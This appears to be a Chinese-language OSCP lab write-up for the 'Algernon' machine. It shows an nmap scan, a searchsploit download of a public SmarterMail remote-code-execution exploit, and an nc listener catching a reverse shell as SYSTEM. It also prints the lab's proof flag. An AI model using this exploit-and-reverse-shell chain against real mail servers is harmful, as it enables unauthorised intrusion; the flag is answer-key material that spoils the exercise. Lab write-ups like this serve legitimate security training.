OSCP靶场–Algernon
考点:
1.nmap扫描
┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.243.65 -sV -sC -p- --min-rate 5000
Starting Nmap 7.92 ( https://nmap.org ) at 2024-02-26 21:17 EST
Nmap scan report for 192.168.243.65
Host is up (0.30s latency).
Not shown: 65520 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 04-29-20 09:31PM <DIR> ImapRetrieval
| 02-26-24 06:17PM <DIR> Logs
| 04-29-20 09:31PM <DIR> PopRetrieval
|_04-29-20 09:32PM <DIR> Spool
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5040/tcp open unknown
7680/tcp open pando-pub?
9998/tcp open http Microsoft IIS httpd 10.0
| uptime-agent-info: HTTP/1.1 400 Bad Request\x0D
| Content-Type: text/html; charset=us-ascii\x0D
| Server: Microsoft-HTTPAPI/2.0\x0D
| Date: Tue, 27 Feb 2024 02:20:49 GMT\x0D
| Connection: close\x0D
| Content-Length: 326\x0D
| \x0D
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">\x0D
| <HTML><HEAD><TITLE>Bad Request</TITLE>\x0D
| <META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>\x0D
| <BODY><h2>Bad Request - Invalid Verb</h2>\x0D
| <hr><p>HTTP Error 400. The request verb is invalid.</p>\x0D
|_</BODY></HTML>\x0D
|_http-server-header: Microsoft-IIS/10.0
| http-title: Site doesn't have a title (text/html; charset=utf-8).
|_Requested resource was /interface/root
17001/tcp open remoting MS .NET Remoting services
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-02-27T02:20:53
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 206.29 seconds
2.user priv
## http 9998 80端口目录扫描无发现
## 目录扫描:
┌──(root㉿kali)-[~/Desktop]
└─# dirsearch --url http://192.168.243.65:9998
##
┌──(root㉿kali)-[~/Desktop]
└─# searchsploit SmarterMail
----------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------- ---------------------------------
SmarterMail 16 - Arbitrary File Upload | multiple/webapps/48580.py
SmarterMail 7.1.3876 - Directory Traversal | windows/remote/15048.txt
SmarterMail 7.3/7.4 - Multiple Vulnerabilities | asp/webapps/16955.txt
SmarterMail 8.0 - Multiple Cross-Site Scripting Vulnerabilities | asp/webapps/16975.txt
SmarterMail < 7.2.3925 - LDAP Injection | asp/webapps/15189.txt
SmarterMail < 7.2.3925 - Persistent Cross-Site Scripting | asp/webapps/15185.txt
SmarterMail Build 6985 - Remote Code Execution | windows/remote/49216.py
SmarterMail Enterprise and Standard 11.x - Persistent Cross-Site Scripting | asp/webapps/31017.php
smartermail free 9.2 - Persistent Cross-Site Scripting | windows/webapps/20362.py
SmarterTools SmarterMail 4.3 - 'Subject' HTML Injection | php/webapps/31240.txt
SmarterTools SmarterMail 5.0 - HTTP Request Handling Denial of Service | windows/dos/31607.py
----------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
##
┌──(root㉿kali)-[~/Desktop]
└─# searchsploit -m windows/remote/49216.py
Exploit: SmarterMail Build 6985 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/49216
Path: /usr/share/exploitdb/exploits/windows/remote/49216.py
Codes: CVE-2019-7214
Verified: False
File Type: Python script, ASCII text executable, with very long lines (4852)
Copied to: /root/Desktop/49216.py
##
┌──(root㉿kali)-[~/Desktop]
└─# python3 ./49216.py
##
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 443
listening on [any] 443 ...
192.168.243.65: inverse host lookup failed: Unknown host
connect to [192.168.45.247] from (UNKNOWN) [192.168.243.65] 50079
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.243.65
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.243.254
PS C:\Windows\system32> type c:\users\administrator\Desktop\proof.txt
845df00af16e16e379dd93be354307fd
http:9998是一个邮件系统:

查看页面源码,查找页面版本信息:

17001/tcp open remoting MS .NET Remoting services
查看exp也有17001端口:

3. root priv【略】
4.总结:
## ftp可以匿名,但是和getshell不一定有关系
## 漏洞利用注意查看端口信息,注意 版本信息,利用细节